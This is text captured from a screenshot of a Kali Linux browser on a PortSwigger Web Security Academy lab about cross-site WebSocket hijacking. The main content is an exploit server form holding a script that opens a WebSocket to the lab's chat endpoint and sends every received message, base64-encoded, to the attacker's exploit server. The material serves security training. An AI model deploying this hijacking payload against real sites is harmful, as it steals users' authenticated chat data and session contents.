 10.0.2.15
Disconnected
No target
100%
01:29 PM
Vulnerabilidades de WebSo
Cross-site WebSocket hijac
Exploit Server: Cross-site W
https://exploit-0a7e00f403e38bfd820c05fb010600e6.exploit-server.net
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var ws = new WebSocket('wss://0a40008a03a08b6482d2068000de000d.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://exploit-0a7e00f403e38bfd820c05fb010600e6.exploit-server.net/exploit?message=' +btoa(event.data)
);
};
</script>
Store
View exploit
Deliver exploit to victim
Access log